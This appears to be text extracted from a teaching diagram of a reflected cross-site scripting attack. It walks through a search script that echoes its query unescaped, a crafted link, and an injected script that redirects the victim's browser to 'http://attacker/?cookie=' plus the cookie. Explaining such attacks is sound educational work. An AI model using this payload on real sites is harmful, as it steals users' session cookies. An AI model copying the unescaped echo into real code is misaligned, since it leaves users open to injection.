 Attacker
Attacker's Server
Website
Website's Response Script
print "<html>"
print "You searched for:"
print request.query['keyword']
print "</html>"
1
Check this out:
http://website/search?
keyword=<script>...</script>
4
GET http://attacker/?cookie=sensitive-data
2
GET
http://website/search?
keyword=<script>...</script>
3
200 OK
Victim's Browser
Website's Response to Victim
<html>
You searched for:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
Reflected XSS attack